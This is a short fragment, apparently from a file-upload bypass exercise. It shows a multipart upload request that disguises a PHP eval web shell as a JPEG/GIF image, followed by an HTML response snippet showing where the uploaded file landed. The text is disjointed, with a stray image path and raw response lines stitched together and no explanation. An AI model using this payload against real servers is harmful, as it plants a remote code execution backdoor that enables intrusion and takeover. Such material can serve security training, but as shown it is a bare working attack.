 ------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
{{gif}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="submit"
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/8120250124014138.gif" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>
91 </div>
92 <div id="footer">